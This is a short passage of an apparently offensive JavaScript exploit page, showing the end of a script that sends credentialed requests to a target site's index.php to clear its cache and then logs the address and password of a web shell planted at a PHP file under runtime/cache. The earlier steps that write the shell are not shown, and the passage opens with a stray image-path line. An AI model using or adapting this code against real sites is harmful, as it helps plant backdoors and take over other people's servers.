 47 url: path+'/index.php',
48 dataType: "json",
49 xhrFields: {
50 withCredentials: true
51 },
52 data: {
53 "clearcache":"clearcache"
54 },
55 success: function(data){
56 // alert(JSON.stringify(data));
57 }
58 });
59
60 }
61 });
62
63 }
64 });
65
66 var getShellAddress = 'getshellUrl:'+path+'/runtime/cache/9040ab6906a15768edcd9e5b1d57fcda.php  password:'+password;
67 console.log(getShellAddress);
68 </script>